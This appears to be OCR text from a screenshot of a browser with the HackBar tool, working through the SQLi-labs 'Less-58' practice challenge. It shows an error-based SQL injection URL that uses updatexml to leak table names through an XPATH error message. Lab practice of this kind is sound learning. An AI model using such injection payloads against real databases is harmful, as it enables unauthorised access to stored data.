 Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~4Z1LZW5DB9~'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://inhann.top:12345/Less-58/?id=0' union select 1,2,3 AND updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)%23
Split URL